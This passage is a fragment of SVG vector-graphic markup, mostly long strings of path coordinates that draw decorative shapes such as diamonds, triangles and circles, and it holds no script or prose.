1-.8.1-.4-.1-.9-.5-1.1-8.7-4.7-14.5-9.9-18-13.7 8.1 4.7 15.6 6.9 16.9 6.9.3 1 1 1.2 1 1.8v.2c.6 1.1 1.1 2.3 1.7 3.5 0 .1 0 .1.1.2 1.7 3.1 3.6 6.3 5.7 9.5-3.6-1.6-7.2-3.2-10.8-4.7zm-5.3-38.2c2.5-11.4 10.8-22.2 13.6-25.7.4 1.4.8 2.9 1.1 4.4-2.5 2.7-11.7 13.8-13.7 26.7-.3-1.8-.7-3.6-1-5.4zm1.8 8.5c.7-13.1 10.1-24.8 13.2-28.5 1 4.4 1.5 8.6.8 10.1-6.5 15.1-5.1 22.2-5 22.5.1.4.4.7.9.8.4 0 .8-.2 1-.5l7.4-14.6c.4 1.4.7 2.8 1.1 4.1.1.2.1.4.2.6-.9 4-4.4 17.4-12.4 25.5-3.3-6.9-5.6-13.6-7.2-20 0 .1 0-.1 0 0zm20.5 16c-1.1 1.8-5.8 10.2-5.8 10.3-.2.4-.2.9.2 1.2.3.3.8.4 1.2.1l5-3.1-4 6.1c-.2.3-.2.8 0 1.1.2.3.6.5 1 .4l5.6-1.2-6.3 4.8c-.6-.3-1.3-.6-1.9-.8.1-.1 0-.3 0-.5-2.2-3.3-4.2-6.6-6-9.8 6.3-5.5 10.6-14.7 12.4-19.2.5 4 .3 7.6-1.4 10.6zm-11.5 7.7c-.5-.9-.9-1.9-1.4-2.8 7.4-7.3 11.1-18.9 12.5-24.4.6 2.4 1.2 4.7 1.5 6.9-1.3 3.4-5.8 14.3-12.6 20.3zm-2.5-3c0-.1.1-.2.1-.2 0 .1-.1.2-.1.2zm9.5 16.6l-13.4 9.2-2.7-1.2 13.4-9.2 2.7 1.2zm1.1.5c.9.4 1.8.8 2.6 1.2l-13.2 9.1c-.1 0-.1.1-.1.1l-2.7-1.2 13.4-9.2zm3.7 1.7c2.1 1 4.2 1.9 6.3 2.9l-13.3 9.1c-2.2-1-4.3-1.9-6.4-2.8l13.4-9.2zm7.4 3.3c.9.4 1.7.8 2.6 1.2l-13.2 9.1c-.9-.4-1.8-.8-2.6-1.2l13.2-9.1zm3.6 1.7c2.1 1 4.2 2 6.2 2.9l-13.2 9.1c-2.1-1-4.2-2-6.3-2.9l13.3-9.1zm7.3 3.5c.9.4 1.7.8 2.6 1.2l-13.1 9.1c-.9-.4-1.7-.8-2.6-1.2l13.1-9.1zm3.6 1.7c2.1 1 4.1 2 6.1 3l-13.1 9c-2.1-1-4.1-2-6.2-3l13.2-9zm7.2 3.5c4.8 2.4 9.4 4.7 13.8 7l-13.1 9c-4.4-2.3-9-4.6-13.8-6.9l13.1-9.1zm14.7 7.5c.8.4 1.7.9 2.5 1.3l-13.1 9c-.8-.4-1.7-.9-2.5-1.3l13.1-9zm-67.1-98.2c.4-3.3.8-5.1.9-5.2 0 0 .8-3.6 3.6-7.7.6.8 1.1 1.6 1.6 2.3-2.9 2.9-4.9 7.3-6.1 10.6zm-.1-5.4s-.1.3-.2.7c-.4-2.7-.7-7.2 1.1-10.8.1-.1.1-.3 0-.4.3-.2.5-.5.7-.6.7.9 1.5 1.9 2.2 2.9-2.9 4.2-3.8 8-3.8 8.2zm-.7 3.5c-.2 1.4-.4 3.1-.6 5.1-1.4-2.5-4.3-8.5-2.4-14.5 1.1-1.2 2.2-2.4 3.2-3.3-2 5.6-.3 12-.2 12.7zm-4.8 44.5l-8.6 1c-.3 0-.6.2-.8.5s-.1.7 0 .9c.2.4 5.6 9.7 20.2 18.4l-3.5.1c-.4 0-.8.3-.9.7-.1.3-.1.6.1.9-8.5-3.5-17.3-7-26.3-10.5 3.2-6.7 7.6-14.6 12.8-21.8 1.6 3.5 3.9 7.2 7 9.8zm20.4 30.6l-13.4 9.3c-17.2-7.3-29.6-12-33.1-13.3.1-.2.2-.5.3-.7.9-2.3 2.7-6.7 5.2-12 14.4 5.4 28.1 11 41 16.7zm-90.6 63.5v-59.5c12 4.2 26.9 8.2 28.8 8.7-1.7-1.2-3.3-2.3-4.9-3.5-5.9-1.7-15.9-4.5-23.9-7.4v-9.2c6 3.9 12.6 8.7 20.1 13.9l3.9 2.7c1.6 1.1 3.2 2.3 4.9 3.4h.5-.5c20.5 14.4 44.6 30.8 67.6 42 6.4 3.2 13.1 5.8 20 8.8H817.7zm0-79.5c-.1 0-.2-.1-.3-.1.1.1.2.1.3.1zm-1 0v-.3l.1.1-.1.2.1 1.2c.2.1.4.3.6.4-.3-.1-.7-.2-.7-.4v-1.2zm170 69l-1 .7v1.3c0-.2-.8-.4-1.1-.6l-1.4.9 1.4-.9 1.1-.7 1-.7v-1.2 1.2zm0-13.9v1.2l-1 .7v3.1l-8.6 5.9.9.6 7.7-5.3v-.1l1-.6V360v1.2l-1 .7v3.1l-5.3 3.6.9.6 4.4-3v-.1l1-.6v-1.2 1.2l-1 .7v2.9l-.1.1-2 1.4c-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.6-.8-.4-1.6-.9-2.4-1.4-.3-.2-.6-.4-1-.5-3.7-2.1-7.8-4.4-12.1-6.7l13.1-9 .4-.3-.4.3c4 2.2 7.1 4.2 11.1 6.1.2.3 1.2.4 1.2.7zm0-96.3l-.1-.1v-.1l-.9-.3v-.1c0 .1 1 .2 1 .3v.3zm0-2.1c0-.1 0-.1 0 0v-.2c0-.1-.7-.2-1-.3v-.1c-3-1-5.7-2.1-8.7-3.5-.6-.3-1.2-.5-1.8-.8-1.4-.7-2.8-1.5-4.1-2.2-3.9-2.3-7.5-5-11.3-7.8-3.4-2.5-6.8-5-10.6-7.4-2.6-1.8-5.5-3.6-8.6-5.3-13.8-7.5-27.7 3.8-31.9 8.8-.5.6-1.2 1.5-2.1 2.5-.1.1-.1.2-.1.2l-5.4 5.1c1.5-3.5 3.2-7.7 2.8-9.5-.5-2.9-7.2-11.2-8-12.1-.2-.2-.4-.3-.7-.4-.3 0-.5.1-.7.2-.4.4-10.6 8.7-11.8 15.8 0 .2 0 .4.1.6 1.4 3 2.8 6.5 3.4 8.5l-3.8-1.9c-.3-.1-.6-.1-.8 0-.3.1-.5.3-.6.6-.1.4-2.7 8.6 3.6 18.3l-5.7-.7c-.3 0-.6.1-.9.3-.2.2-.3.6-.2.9.1.3.7 3.4 2.3 7.2-.2.1-.4.2-.5.3-5.5 7.4-10 15.7-13.3 22.7-.7-.3-1.4-.5-2.1-.8-.5-.2-1.1.1-1.3.6s.1 1.1.6 1.3c.6.2 1.3.5 1.9.7-2.5 5.3-4.2 9.6-5.2 12-.2.4-.3.8-.4 1-2.7-.3-14.3-2-39.9-12.7-.7-.3-1.1-.6-2.1-.8v-86.4h168v44.6c0 .1 1 .2 1 .4v.3z"/><path d="M986.7 357v-1.3c0-.2-1-.4-1-.6v1.4l-12 8.2c.3.2.6.4.9.5l11.1-7.6v-.1l1-.5zm-140.9-35.6c2.7 1.9 5.4 3.8 8.3 5.8.1.1.2.1.3.1.2 0 .3-.1.4-.2.2-.2.1-.5-.1-.7-2.8-2-5.6-3.9-8.3-5.8l-2.2-1.6c-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7l2.2 1.6zm105.3 57.9c-12.3-4.3-22.7-8.5-31.8-13-20.5-10-41.2-23.8-57-34.6-.2-.2-.5-.1-.7.1-.2.2-.1.5.1.7 15.8 10.9 36.5 24.7 57.1 34.8 9.1 4.4 19.4 8.9 31.6 12.9h.6c.1 0 .2 0 .2-.1h.1c.1 0 .1-.1.1-.2.1-.1 0-.5-.3-.6zm-56-97.8c0-.1-.1-.3-.1-.4v.1c0 .1 0 .2.1.3zM776.7 224.3L648 60.4c-.4-.5-1.2-.5-1.6 0l-128.7 164c-.3.4-.3.9 0 1.2l128.7 164c.2.2.5.4.8.4s.6-.1.8-.4l128.7-164c.3-.4.3-.9 0-1.3zm-129.5 163l-87.1-111 13.9 4.1h.3c.4 0 .8-.3 1-.7l17.2-57.6c2.9 4.3 10.5 16.8 17.5 35.4 8.5 22.6 13.8 34.7 31.1 41.9 13.2 5.5 34.3 8.1 67 10.4l-60.9 77.5zM543.5 255.2l33.9 10.1-1.9 6.2-25.1-7.5-6.9-8.8zm5.8-61.8l-3.9-1.2 4.3-5.5 24.6 7.3c3.4 2.9 6.8 6.1 10.3 9.8l-24.7-7.4c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l26.3 7.8c2.5 2.7 4.9 5.6 7.3 8.7-.1 0-.2.1-.3.1l-50.5-15.1.5-3.7 1.9-2.4 4.3 1.3h.1c.2 0 .4-.1.5-.4.1.2-.1-.1-.4-.2zm1.1-7.5l4.4-5.6c4.8 2.7 10.9 6.7 17.6 12.2l-22-6.6zm38 42.6l-18.7-5.6c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l18.7 5.6-1.9 6.2-47.2-14.1 1-6.5 22.6 6.7h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-22.7-6.8 1-6.5 49.1 14.7-1.9 6.4zm-8.6 28.7l-44-13.1 1-6.5 37.1 11.1h.1c.2 0 .4-.1.5-.4.1-.3-.1-.5-.3-.6l-37.3-11.1 1-6.5 46 13.7-4.1 13.4zm4.3-14.3L538 229.1l1-6.5 47 14-1.9 6.3zm6.4-21.6l-49.3-14.7 1-6.5 50.2 15-1.9 6.2zm-50.7-21.9l.5.1-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.7-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.9.3-1 6.5-.6-.2c-.3-.1-.5.1-.6.3-.1.3.1.5.3.6l.8.2-.9 6-14.2-17.9 20.1-25.6zm-4.2 45.7l43.9 13.1-1.9 6.2-35.2-10.5-6.8-8.7v-.1zm39.6 27.4l-1.7 5.7-15.6-4.7-6.4-8.1 23.7 7.1zm36.6-15.6c-8-21.3-17-34.7-18.7-37.2l1.2-4.1c5.7 7.6 11 16.5 15.7 26.8 2.4 5.4 4.5 10.4 6.3 14.9 13.6 32.9 17.5 42.5 95.9 47.1l-2.8 3.6c-78-5.6-82.6-11.2-97.6-51.1zm6.4-.4c-1.8-4.4-3.9-9.5-6.4-14.9-16.2-36.1-41.5-54.7-55.8-62.8l41.1-52.4c-1.8 4.7-3.5 8.8-5 12.4-7.8 19.1-10.7 26.2-2.3 39 10.7 16.1 27.2 32.1 41.5 28.4 6.1-1.6 10.1-6.7 10.8-13.9.4-4.2.7-8.8 1-13.6 1-15.5 2.3-34.9 7-55.8 3.8-16.9 12.7-16.1 26-15 2.3.2 4.6.4 6.9.5l3.4 4.3c-1.5 12.4-5.2 44.2-6.2 66.8-3 70 9.2 77.6 32.7 85.8 8.9 3.1 15.6 7.4 20.1 12.7l-19.3 24.6c-78.4-4.7-82.2-13.9-95.5-46.1zm-6.8-148.2c24.6 5.9 34.3 12.3 36.8 14.2-4.8 21.1-6 40.5-7 56.1-.3 4.8-.6 9.3-1 13.6-.6 6.3-3.9 10.8-9.3 12.1-8.7 2.2-23.6-3.9-39.3-27.6-.5-.7-.9-1.4-1.3-2.1 10.6 15.3 22.4 24.1 32.3 24.1h1.1c.3 0 .5-.3.5-.5 0-.3-.3-.5-.5-.5-10.4.7-23.3-9.2-34.5-26.6-.2-.2-.5-.3-.7-.1-3.6-8.7-.7-15.7 5.7-31.3 2.1-5 4.6-11.2 7.3-18.5l9.9-12.9zm70-2.1c-1.7-.1-3.5-.3-5.1-.4-13.1-1.1-23.6-2-27.9 15.5-3-2.2-12.7-8.3-36.3-14l35.1-44.8 34.2 43.7zm32.3 157.1c-23.3-8.2-34.4-15.2-31.4-83.9.9-21.4 4.3-51.1 5.9-64.6L774.6 225l-40.3 51.3c-4.6-5.4-11.5-9.8-20.6-13z"/><path d="M632.9 193.5c.2 0 .3-.1.4-.2 1.5-2.2 2.5-4.9 2.8-8 .3-3.6.6-7.6.9-11.4 0-.3-.2-.5-.5-.5-.2 0-.5.2-.5.5-.3 3.8-.6 7.7-.9 11.4-.3 2.9-1.1 5.4-2.6 7.5-.2.2-.1.5.1.7.1-.1.2 0 .3 0zm4.2-28.6s.1 0 0 0c.3 0 .5-.2.5-.5.7-9.7 1.8-21.4 4-34.1 0-.3-.1-.5-.4-.6-.3 0-.5.1-.6.4-2.3 12.7-3.3 24.4-4.1 34.2.1.3.4.5.6.6zM508.7 10.2h-183c-.6 0-1 .4-1 1v181c0 .6.4 1 1 1h183c.6 0 1-.4 1-1v-181c0-.5-.4-1-1-1zm-1 181h-181v-179h181v16H504c-.6 0-1.3.6-1.3 1.1v3.9h-91c-2.5-3-3.7-4.6-3.7-4.7-.2-.4-.7-.6-1.1-.5l-10.8 3.1c-.3.1-.5.2-.6.5s-.2.6-.1.8c0 .1.1-.3.3.7h-7v-3.9c0-.6-.4-1.1-.9-1.1h-17.3c-.6 0-.7.6-.7 1.1v3.9h-25.1c-1.8 0-2.9 1.3-2.9 3.2v15.2c0 12.1-1.5 24.4-2.8 37.5-1.4 14.3-3 29-3 44.5 0 12.5 2.3 17.8 5.9 25.8 1 2.3 2.3 4.9 3.6 8 0 .1.1.2.1.3.1.2 0 .5.1.7 2.3 5.2 7.6 8.9 13.6 8.9h148.4v14zM417.6 52.5l5.7-7.4 4.1 3.1 4.1 3.1-5.7 7.4-8.2-6.2zm6.9 7.8l-.8 1-3.3-2.5.8-1 3.3 2.5zm-8.1-6.2l3.3 2.5-.8 1-3.3-2.5.8-1zm-18.6-21.3l9-2.6c1.3 1.9 5.8 7.8 14.9 13.8l-5.6 7.3c-12.9-9.2-17.1-16.1-18.3-18.5zm26.7 10.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm4.8 3.7l.7-1 3.3 2.5-.7 1-3.3-2.5zm3.7 5.4l10.4 8-2.1 2.7-3.6 4.7-10.4-8 5.7-7.4zm-.9 14.1c.1-.1.1-.2.2-.3l4.2 3.2-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-4.2-3.2.1-.1c.5-.7 1.3-1.1 2.2-1.2.9-.1 1.7.1 2.4.6l49.1 37.7c1.4 1.1 1.7 3.1.6 4.5-1.1-.8-2.2-1.5-3.3-2.3l.4-.5c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.6-.7 1.9 1.2c.6.4 1.3.8 1.9 1.2-.3 0-.6.1-.8.4-.5.7-1.3 1.1-2.2 1.2-.9.1-1.7-.1-2.4-.6l-49.1-37.7c-.7-.5-1.1-1.3-1.2-2.2-.4-.9-.1-1.7.4-2.4zm54.3 38.3l-1.9-1.1 5.7-7.4c2.3 1.6 4.7 3.2 6.9 4.7 3.6 2.5 6.6 5 10.6 7.3v10c-7-3.9-13.5-8.4-21.3-13.5zm11.9-5.4c-.6-.4-1.3-.8-1.9-1.2 1.7-2.3 1.2-5.5-1-7.2l-49.1-37.7c-1.1-.9-2.5-1.2-3.9-1-1.4.2-2.6.9-3.5 2 0 .1-.1.1-.1.2l-4.7-3.6 1.3-1.7c.3-.4.3-1.1-.2-1.4l-4.1-3.1.3-.4c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.3.4-4.1-3.1c-.2-.2-.5-.2-.7-.2-.3 0-.5.2-.7.4l-1.4 1.8v.1c-3.8-2.5-6.8-5.2-9.1-7.2h94.2V106c-3-2-6.2-4.2-9.4-6.4zm6.7-66.4h-.3v-3h3v3H505zm-118.3-3v3h-15v-3h15zM346.5 169c.1 0 .1 0 0 0zm46.4-32.1c.1.2.3.4.3.6s-.2.4-.3.6c.1-.2.2-.4.2-.6s-.1-.5-.2-.6zm.2 22.3c.1.1.3.1.5.1s.3-.1.5-.1h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.6v2h-.4c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.2v-2h.3zm6.6-19.4c-.6 0-1 .4-1 1v.4h-4v-19h11v19h-5v-.4c0-.5-.4-1-1-1zm-1 3.4v7.4c-.2-.1-.4-.1-.6.1-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.2-.2-.5-.2-.7 0s-.2.5 0 .7c.7.7.7 1.9 0 2.6-.7.7-1.9.7-2.6 0-.7-.7-.7-1.8-.1-2.5v.4c0 .6.4 1 1 1s1-.4 1-1v-8.6h5v9.9c-.1.1-.1.3-.1.4s0 .3.1.4v3.3h-11v-3.7c0 .2 0 .4-.2.5.1-.1.2-.3.2-.5v-10.3h4zm-4 15.4c0 .2-.1.3-.3.4.1-.1.2-.3.3-.4zm11.1-5.8c.1-.4.4-.6.8-.6-.3 0-.6.3-.8.6zm3.2 4.4h-1.3v-3h2.6c.6 0 1.4-.1 1.4-.7v-11.7c0-.6-.9-.6-1.4-.6h-2.6v-3.1c0 .2.3.1.7.1h75.1c.1 0 .3.2.3.2v2.8h-2.6c-.6 0-1.4.1-1.4.6v11.7c0 .6.8.7 1.4.7h2.6v3h-1.3c-.6 0-.7.6-.7 1.1v3.6c0 .6.1 1.3.7 1.3h1.3v6.4c0 .3.1.6.4.8l6 4.8h-88.9l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6.1-4.8c.2-.2.4-.5.4-.8v-6.4h1.3c.6 0 .7-.7.7-1.3v-3.6c-.1-.5-.3-1.1-.8-1.1zm-1.3-5v-9h2v9h-2zm77.5 7h12.1c.1.1.3.1.5.1s.3-.1.5-.1h.5v2h-.3c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-11.6c-.2-.2-.4-.3-.7-.3s-.5.1-.7.3h-.3v-2h.5c.1.1.3.1.5.1s.3 0 .4-.1zm-.5-7c.5 0 .9.5 1 1-.1-.4-.5-1-1-1zm13.1 0c-.5 0-.9.5-1 1v-.1c0-.5.4-.9 1-.9zm-.4-15c0-.6.4-.9 1-.9-.5-.1-.9.4-1 .9zm-.5 21.6c-.1-.1-.1-.3-.1-.5-.1.2 0 .4.1.5zm-.2-17.6h-4v-.4c0-.6-.4-1-1-1s-1 .4-1 1v.4h-5v-19h11v19zm-6 2v8.6c0 .6.4 1 1 1s1-.4 1-1v-.3c.5.7.5 1.7-.2 2.4s-1.9.7-2.6 0c-.7-.7-.7-1.9 0-2.6.2-.2.2-.5 0-.7s-.5-.2-.7 0c-1.1 1.1-1.1 2.9 0 4 .6.6 1.3.8 2 .8s1.5-.3 2-.8c1.1-1.1 1.1-2.9 0-4-.1-.1-.3-.2-.5-.1v-7.3h4v14h-11v-14h5zm6.1 18.4c0 .1-.1.2-.1.4 0-.2 0-.3.1-.4zm-.1 1.6v6l-5.5 4.4-5.5-4.4v-6h11zm-13-11h-2v-9h2v9zm-89 11h11v6l-5.5 4.4-5.5-4.4v-6zm-.2-1.7zm13 0c.1.1.2.2.2.5 0-.2-.1-.4-.2-.5zm-.1-2.5c.2-.2.3-.4.3-.6 0 .2-.1.5-.3.6zm-14.7-6.8h-2v-9h2v9zm0-13.9v2.9H390c-.6 0-1.2.1-1.2.6v11.7c0 .6.7.7 1.2.7h2.8v3h-1.5c-.6 0-.5.6-.5 1.1v3.6c0 .6 0 1.3.5 1.3h1.5v6.4c0 .3.1.6.3.8l6 4.8h-39.7c-5.3 0-9.8-3.2-11.8-7.7-.1-.2 0-.5-.1-.7-.1-.3-.2-.5-.3-.8-.3-1.2-.4-2.5-.4-3.7v-26.7c2 1.8 4.7 2.6 7.8 2.6h37.5c.2 0 .6.2.6.1s.1-.1.1-.1l-.1.1zm115 36.9h-15.4l-.5.4c-.2.1-.4.2-.6.2.2 0 .4-.1.6-.2l.5-.4 6-4.8c.2-.2.4-.5.4-.8v-6.4h1.4c.6 0 .6-.7.6-1.3v-3.6c0-.6-.1-1.1-.6-1.1h-1.4v-3h2.7c.6 0 1.3-.1 1.3-.7v-11.7c0-.6-.8-.6-1.3-.6h-2.7v-3h9v37zm-9-23v-9h2v9h-2zm9-20.5v-.3c-.1.1-.1.2-.1.3v.2c0 .1 0 .2.1.3v4h-9v-14h2.9c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h2.9v14.3s-.2-.3-.3-.3h-75.1c-.3 0-.7.4-.7.6v-14.6h2.8c.6 0 1-.4 1-1s-.4-1-1-1h-20.8c-.6 0-1 .4-1 1s.4 1 1 1h3v14.4s0 .1.1.1l-.1-.1v-.1c0-.1-.4-.4-.6-.4h-37.5c-6.2 0-10.8-4.9-10.8-11.1V51.6c0 10.5-1 21.1-2 32.2v41.3c0 3.2 1 6.2 3 8.5v25.6c-.5-.2-.7-.4-.9-.7-3.6-8-5.8-12.9-5.9-25 0-15.4 1.6-30.1 3-44.3.2-1.8-.3-3.6.7-5.5 1-11.1 1.8-21.7 1.8-32.2 0-.5-.3-1-.8-1h.1c.6 0 1 .4 1 1V36.4c0-.7.1-1.2.9-1.2h51c.4 0 .7-.3.9-.6-.3-.6-.6-1.1-.7-1.4.2 0 .4.8.7 1.4 1.8 3.2 6.5 9.8 18.3 18.2l-1.4 1.8c-.2.2-.2.5-.2.7 0 .3.2.5.4.7l4.1 3.1-.3.4c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l.3-.4 4.1 3.1c.2.1.4.2.6.2.3 0 .6-.1.8-.4l1.4-1.8 4.7 3.6c-.1.1-.2.1-.3.3-.9 1.1-1.2 2.5-1 3.9.2 1.4.9 2.6 2 3.5l49.1 37.7c.9.7 2 1.1 3.2 1.1h.7c1.4-.2 2.6-.9 3.5-2 .2-.3.2-.7.1-1-.1-.2-.2-.3-.3-.4.1.1.4.3.4.4 7 4.6 13.6 8.7 19.6 12.3v10.6c.1-.1.2-.2.4-.2-.3 0-.5.4-.6.5z"/><path d="M345.6 168.4s.1 0 0 0c0-.1 0 0 0 0zm100.2-89.6c.3 0 .6-.1.8-.4l.5-.7 25.6 19.6-.5.7c-.3.4-.3 1.1.2 1.4.2.1.4.2.6.2.3 0 .6-.1.8-.4l9.1-11.9c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-.4.6-25.6-19.6.4-.6c.3-.4.3-1.1-.2-1.4-.4-.3-1.1-.3-1.4.2l-1 1.3-6.9 9-1.1 1.5c-.3.4-.3 1.1.2 1.4 0 .3.2.3.5.3zm8.2-10.1l25.6 19.6-5.7 7.5-25.6-19.6 5.7-7.5zm-104.8 39.7c.3 0 .5-.2.5-.5V90.6c0-.3-.2-.5-.5-.5s-.5.2-.5.5V108c0 .2.2.4.5.4zm34.7 22.8h-26.3c-4.4 0-7.8-3.3-7.8-7.7v-7.8c0-.3-.2-.5-.5-.5s-.5.2-.5.5v7.8c0 4.9 3.9 8.7 8.8 8.7h26.3c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm74.2 0h-43c-.3 0-.5.2-.5.5s.2.5.5.5h43c.3 0 .5-.2.5-.5s-.3-.5-.5-.5zm18.3 0h-11.9c-.3 0-.5.2-.5.5s.2.5.5.5h11.9c.3 0 .5-.2.5-.5s-.2-.5-.5-.5z"/><g><path d="M529.9 380.5L398.8 210.7c-.4-.5-1.2-.5-1.6 0L266.1 380.5c-.2.3-.3.8-.1 1.1.2.3.5.6.9.6h262.2c.4 0 .7-.3.9-.6.2-.3.2-.8-.1-1.1zm-166-84c5.9-2.7 10.1-3.7 15.6-1.7 5.9 2.2 8.2 5.8 10.6 11.9-.6 1.1-1.1 2.2-1.6 3.3l-13.1-4.3-12.6-5.4h-.1c.4-1.3.7-2.6 1-3.8h.2zm95.4 49c-.5-.2-1.1.1-1.3.6 0 .1-.1.3-.1.4 0-.1 0-.3.1-.4.2-.5.8-.8 1.3-.6l1.1.4c1-1.8 1.8-3.6 2.5-5.5s1.3-3.9 1.7-5.9l2.7 1-4.3 11.4-2.7-1-1-.4zm1.8-5.8c-3.6 9.6-10.7 17.3-20 21.5-9.3 4.2-19.6 4.5-29.1.9-19.7-7.4-29.7-29.7-22.3-49.5 3.6-9.6 10.7-17.3 20-21.5 5-2.3 10.3-3.4 15.7-3.4 4.5 0 9.1.8 13.4 2.5 19.6 7.4 29.7 29.6 22.3 49.5zm-100.9-38.2c-3.6 9.6-10.7 17.3-20 21.5-8.9 4.1-18.9 4.5-28.1 1.3l2.2-2.8c3.4 1 6.8 1.6 10.3 1.6 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 3.9-10.5 2.5-21.7-2.9-30.6l2.2-2.8c6.3 10 8.1 22.7 3.7 34.6zm-23.1-9.7l14 5.9-8.1-2.8c-2.2-.8-4.5-1.4-6.8-1.9l.9-1.2zm5.2 5l13.1 4.4h.2c-3.3 7.9-9.4 14.2-17.3 17.8-7.5 3.4-15.7 3.9-23.5 1.6l20-25.9c2.5.7 5.1 1.3 7.5 2.1zm14.5 1.3c-.1-.1-.2-.2-.4-.3l-18-7.6 15.1-19.6c4.8 8 6.2 18 3.3 27.5zm-47 27.6c.2 0 .4.1.6.2.1.1.3.1.4.1 4.5 1.6 9.1 2.5 13.7 2.5 5.6 0 11.2-1.2 16.5-3.6 9.5-4.3 16.7-11.9 20.7-21.5l13 4.3 12.7 5.4c-7 20.6 3.5 43.2 23.9 50.9 4.6 1.7 9.4 2.6 14.1 2.6 3.5 0 7.4-.5 10.4-1.4 1-.2 1.4-.4 2-.6v-.3.3c1.4-.5 2.7-1 4.1-1.6.5-.2.9-.4 1.4-.7.9 2.9 1.6 5.8 2 8.8.2 1.4-.3 2.8-1.5 3.7-1.1.9-2.6 1.1-3.9.5-1.5-.6-2.5-2.2-2.4-3.8 0-.5.1-1 .1-1.6.1-1.4.2-3.2.2-5.3-.7.2-1.3.4-2 .6 0 1.8-.1 3.3-.2 4.6 0 .6-.1 1.2-.1 1.7-.1 2.5 1.3 4.8 3.6 5.8.8.3 1.5.5 2.3.5 1.3 0 2.6-.4 3.6-1.3 1.7-1.3 2.5-3.4 2.2-5.6-.5-3.2-1.2-6.4-2.2-9.5v-.1c-.2-.5-.7-.8-1.3-.7-.4.1-.7.5-.7.9 0-.4.3-.7.7-.9.5-.2 1.1.1 1.3.7v.1c5.9-3.3 10.8-8 14.3-13.7l3.9 1.5c.1 0 .2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.3.5-.6l5-13.3c.2-.5-.1-1.1-.6-1.3l-3.9-1.5c2.9-18.6-7.4-37.3-25.6-44.2-10-3.8-20.9-3.4-30.7 1-7.3 3.3-13.3 8.6-17.5 15.3-2-4.9-4.6-9.2-11.2-11.6-6.3-2.4-11.2-.9-16 1.2 1.6-10.3-.9-20.6-6.5-28.9L398 213l129.1 167.2H269l41.8-54.1c-.1-.1-.3-.1-.4-.2-.3-.1-.5-.1-.6-.2L267 381.2l42.8-55.5z"/><path d="M437.6 293.3c-8.7-3.3-18.1-3-26.6.9s-15 10.8-18.3 19.7c-6.8 18.1 2.4 38.4 20.4 45.2 4 1.5 8.1 2.3 12.3 2.3 4.9 0 9.7-1 14.3-3.1 8.5-3.9 15-10.8 18.3-19.7 6.7-18.2-2.4-38.5-20.4-45.3zm-24.2 64.8c-17.1-6.4-25.9-25.3-20.3-42.6.1 0 .1.1.2.1l12.7 5.3c7.8 3.3 14.7 8 20.6 13.8v.1c5.2 6.1 8.2 14.1 8.9 23.5 0 .1 0 .2.1.3-7.2 2.4-15 2.2-22.2-.5zm25.8-.9c-.6.3-1.1.5-1.7.7-.4-5-1.4-9.6-3.1-13.8 2.5 3.7 4.7 7.6 6.4 11.8.1.1.1.2.2.3-.5.4-1.1.7-1.8 1zm17.8-19.1c-2.7 7.3-7.7 13.3-14.2 17.2v-.1c-6.9-16.4-19.6-29.2-35.9-36.1l-8-3.4 58.5 19.7c.1 0 .2.1.3.1h.3c-.4.9-.7 1.8-1 2.6zm1.3-4.3c-.1-.1-.2-.2-.4-.3l-63-21.3c-.2-.1-.4-.1-.5 0 3.4-7.7 9.4-13.7 17-17.2 4.4-2 9.2-3 13.9-3 4 0 8 .7 11.9 2.2 16.1 6.1 24.9 23.2 21.1 39.6z"/></g><g><path d="M299.4 186.4L161.8 11.1c-.4-.5-1.2-.5-1.6 0L22.5 186.4c-.3.4-.3.9 0 1.2l137.6 175.3c.2.2.5.4.8.4s.6-.1.8-.4l137.6-175.3c.4-.3.4-.9.1-1.2zm-71.6-52.5l-2.3-3.7c-.1-.1-.1-.2-.1-.4 0 .1.1.3.1.4l2.3 3.7 3.7 6c-.7 2.7-.5 5.3.6 7.2.9 1.6 2.4 2.8 4.4 3.3.8.2 1.7.4 2.5.6 3.4.7 6.3 1.2 7 5 .1.5.5.8 1 .8h.2c.1 0 .3-.1.4-.1.3 3.8.2 7.9-.2 12-.7 6.8-1.8 13.2-3.3 19.1l-.6 2.3-.9 3.3c-1.9 6.2-4.2 12-6.9 17.3l-7.9-76.8zm-2.6-12.4c0 .1.1.3.1.4l1.5 2.5 10.9 17.9c.3.5.1 1.2-.4 1.5-.2.1-.5.2-.8.1-.3-.1-.5-.2-.7-.5l-8.6-14.2-.5-4.9-1.5-2.5v-.3zm9.1 23c.4.7 1.1 1.2 1.9 1.4.2.1.5.1.7.1.6 0 1.1-.2 1.6-.4 